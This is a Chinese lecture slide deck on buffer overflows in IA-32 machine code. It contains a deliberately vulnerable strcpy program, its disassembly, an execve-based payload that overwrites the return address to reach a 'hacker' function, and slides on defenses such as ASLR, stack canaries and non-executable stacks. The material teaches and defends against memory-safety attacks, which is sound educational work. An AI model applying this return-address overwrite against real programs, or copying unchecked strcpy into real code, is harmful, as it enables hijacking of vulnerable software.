Slide 1
第三章 程序的机器级表示 （3.12 存储器的越界引用和缓冲区溢出）

Slide 2
程序的转换与机器级表示
主要教学目标
了解高级语言与汇编语言、汇编语言与机器语言之间的关系
掌握有关指令格式、操作数类型、寻址方式、操作类型等内容
了解高级语言源程序中的语句与机器级代码之间的对应关系
了解复杂数据类型（数组、结构等）的机器级实现
主要教学内容
介绍C语言程序与IA-32机器级指令之间的对应关系。
主要包括：程序转换概述、IA-32指令系统、C语言中控制语句和过程调用等机器级实现、复杂数据类型（数组、结构等）的机器级实现等。
本章所用的机器级表示主要以汇编语言形式表示为主。
采用逆向工程方法！

Slide 3
程序的机器级表示
分以下五个部分介绍
第一讲：程序转换概述
机器指令和汇编指令
机器级程序员感觉到的属性和功能特性
高级语言程序转换为机器代码的过程
第二讲：IA-32 /x86-64指令系统
第三讲： C语言程序的机器级表示
过程调用的机器级表示
选择语句的机器级表示
循环结构的机器级表示
第四讲：复杂数据类型的分配和访问
数组的分配和访问
结构体数据的分配和访问
联合体数据的分配和访问
数据的对齐
第五讲：越界访问和缓冲区溢出 、x86-64架构
从高级语言程序出发，用其对应的机器级代码以及内存（栈）中信息的变化来说明底层实现
围绕C语言中的语句和复杂数据类型，解释其在底层机器级的实现方法

Slide 4

越界访问和缓冲区溢出
大家还记得以下的例子吗？
double fun(int i)
{
volatile double d[1] = {3.14};
volatile long int a[2];
a[i] = 1073741824; /* Possibly out of bounds */
return d[0];
}
fun(0) → 3.14
fun(1) → 3.14
fun(2) → 3.1399998664856
fun(3) → 2.00000061035156
fun(4) → 3.14, 然后存储保护错
为什么当 i>1 就有问题？
因为数组访问越界！

Slide 5
越界访问和缓冲区溢出
C语言中的数组元素可使用指针来访问，因而对数组的引用没有边界约束，也即程序中对数组的访问可能会有意或无意地超越数组存储区范围而无法发现。
数组存储区可看成是一个缓冲区，超越数组存储区范围的写入操作称为缓冲区溢出。
例如，对于一个有10个元素的char型数组，其定义的缓冲区有10个字节。若写一个字符串到这个缓冲区，那么只要写入的字符串多于9个字符（结束符‘\0’占一个字节），就会发生“写溢出”。
缓冲区溢出是一种非常普遍、非常危险的漏洞，在各种操作系统、应用软件中广泛存在。
缓冲区溢出攻击是利用缓冲区溢出漏洞所进行的攻击行动。利用缓冲区溢出攻击，可导致程序运行失败、系统关机、重新启动等后果。

Slide 6

越界访问和缓冲区溢出
造成缓冲区溢出的原因是程序没有对栈中作为缓冲区的数组进行越界检查。
举例：利用缓冲区溢出转到自设的程序hacker去执行
outputs漏洞：当命令行中字符串超25个字符时，使用strcpy函数就会使缓冲buffer造成写溢出并破坏返址
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
16+4+4+1=25

Slide 7
越界访问和缓冲区溢出
反汇编得到的outputs汇编代码
1 0x080483e4 <outputs+0>: push %ebp
2 0x080483e5 <outputs+1>: mov %esp,%ebp
3 0x080483e7 <outputs+3>: sub $0x18,%esp
4 0x080483ea <outputs+6>: mov 0x8(%ebp),%eax
5 0x080483ed <outputs+9>: mov %eax,0x4(%esp)
6 0x080483f1 <outputs+13>: lea 0xfffffff0(%ebp),%eax
7 0x080483f4 <outputs+16>: mov %eax,(%esp)
8 0x080483f7 <outputs+19>: call 0x8048330 <__gmon_start__@plt+16>
9 0x080483fc <outputs+24>: lea 0xfffffff0(%ebp),%eax
10 0x080483ff <outputs+27>: mov %eax,0x4(%esp)
11 0x08048403 <outputs+31>: movl $0x8048500,(%esp)
12 0x0804840a <outputs+38>: call 0x8048310
13 0x0804840f <outputs+43>: leave
14 0x08048410 <outputs+44>: ret
栈中分配了24B的空间
将strcpy的两个实参入栈
将printf的两个实参入栈
若strcpy复制了25个字符到buffer中，并将hacker首址置于结束符‘\0’前4个字节，则在执行strcpy后，hacker代码首址被置于main栈帧返回地址处，当执行outputs代码的ret指令时，便会转到hacker函数实施攻击。

Slide 8
越界访问和缓冲区溢出
假定hacker函数对应代码首址为0x08048411，则如下代码可实施攻击
通过execve()装入test可执行文件，并将code中的字符串作为命令行参数来启动执行test。字符串中前16个字符”0123456789ABCDEF“ 被复制到buffer缓冲区，4个字符”XXXX“覆盖掉EBP，地址0x08048411覆盖掉返回地址。
执行上述攻击程序后的输出结果为：
"0123456789ABCDEFXXXX▥ ▧▥▧
being hacked
Segmentation fault
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
最后显示“Segmentation fault”，原因是在转到hacker函数执行时是不正常的调用，并没有保存其调用函数的返回地址，故在执行到hacker过程的ret指令时取到的“返回地址”是一个不确定的值，因而可能跳转到数据区或系统区或其他非法访问的存储区去执行，因而造成段错误。

Slide 9
程序的加载和运行
UNIX/Linux系统中，可通过调用execve()函数来启动加载器。
execve()函数的功能是在当前进程上下文中加载并运行一个新程序。execve()函数的用法如下：
int execve(char *filename, char *argv[], *envp[]);
filename是加载并运行的可执行文件名(如./hello)，可带参数列表argv和环境变量列表envp。若错误（如找不到指定文件filename），则返回-1，并将控制权交给调用程序； 若函数执行成功，则不返回，最终将控制权传递到可执行目标中的主函数main。
主函数main()的原型形式如下：
int main(int argc, char **argv, char **envp); 或者：
int main(int argc, char *argv[], char *envp[]);
argc指定参数个数，参数列表中第一个总是命令名（可执行文件名）
例如：命令行为“ld -o test main.o test.o” 时，argc=5
例中相当于“.\test 0123456789ABCDEFXXXX▥ ▧▥▧” ,argc=2

Slide 10

程序的加载和运行
若在shell命令行提示符下输入以下命令行
Unix>ld -o test main.o test.o
ld是可执行文件名（即命令名），随后是命令的若干参数，argv是一个以null结尾的指针数组，argc=5
在shell命令行提示符后键入命令并按“enter”键后，便构造argv和envp，然后调用execve()函数来启动加载器，最终转main()函数执行
int execve(char *filename, char *argv[], *envp[]);
int main(int argc, char *argv[], char *envp[]);

Slide 11
缓冲区溢出攻击
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
argv[]
argv
argv[0]
“./test＂
argv[1]
“0123456789ABCDEFXXXX▥ ▧▥▧”
null

Slide 12
缓冲区溢出攻击的防范
两个方面的防范
从程序员角度去防范
用辅助工具帮助程序员查漏，例如，用grep来搜索源代码中容易产生漏洞的库函数（如strcpy和sprintf等）的调用；用fault injection查错
从编译器和操作系统方面去防范
地址空间随机化ASLR
是一种比较有效的防御缓冲区溢出攻击的技术
目前在Linux、FreeBSD和Windows Vista等OS使用
栈破坏检测
可执行代码区域限制
等等

Slide 13

缓冲溢出攻击防范
地址空间随机化
只要操作系统相同，则栈位置就一样，若攻击者知道漏洞程序使用的栈地址空间，就可设计一个针对性攻击，在使用该程序机器上实施攻击
地址空间随机化（栈随机化）的基本思路是，将加载程序时生成的代码段、静态数据段、堆区、动态库和栈区各部分的首地址进行随机化处理，使每次启动时，程序各段被加载到不同地址起始处
对于随机生成的栈起始地址，攻击者不太容易确定栈的起始位置
图6.30 Linux虚拟地址空间映像

Slide 14
缓冲区溢出攻击的防范
栈破坏检测
若在程序跳转到攻击代码前能检测出程序栈已被破坏，就可避免受到严重攻击
新GCC版本在代码中加入了一种栈保护者（stack protector）机制，用于检测缓冲区是否越界
主要思想：在函数准备阶段，在其栈帧中缓冲区底部与保存寄存器之间（如buffer[15]与保留的EBP之间）加入一个随机生成的特定值；在函数恢复阶段，在恢复寄存器并返回到调用函数前，先检查该值是否被改变。若改变则程序异常中止。因为插入在栈帧中的特定值是随机生成的，所以攻击者很难猜测出它是什么

Slide 15
缓冲区溢出攻击的防范
可执行代码区域限制
通过将程序栈区和堆区设置为不可执行，从而使得攻击者不可能执行被植入在输入缓冲区的代码，这种技术也被称为非执行的缓冲区技术。
早期Unix系统只有代码段的访问属性是可执行，其他区域的访问属性是可读或可读可写。但是，近来Unix和Windows系统由于要实现更好的性能和功能，允许在栈段中动态地加入可执行代码，这是缓冲区溢出的根源。
为保持程序兼容性，不可能使所有数据段都设置成不可执行。不过，可以将动态的栈段设置为不可执行，这样，既保证程序的兼容性，又可以有效防止把代码植入栈（自动变量缓冲区）的溢出攻击。

Slide 16
本章总结
分以下五个部分介绍
第一讲：程序转换概述
机器指令和汇编指令
机器级程序员感觉到的属性和功能特性
高级语言程序转换为机器代码的过程
第二讲：IA-32 /x86-64指令系统
第三讲： C语言程序的机器级表示
过程调用的机器级表示
选择语句的机器级表示
循环结构的机器级表示
第四讲：复杂数据类型的分配和访问
数组的分配和访问
结构体数据的分配和访问
联合体数据的分配和访问
数据的对齐
第五讲：越界访问和缓冲区溢出 、x86-64架构
从高级语言程序出发，用其对应的机器级代码以及内存（栈）中信息的变化来说明底层实现
围绕C语言中的语句和复杂数据类型，解释其在底层机器级的实现方法

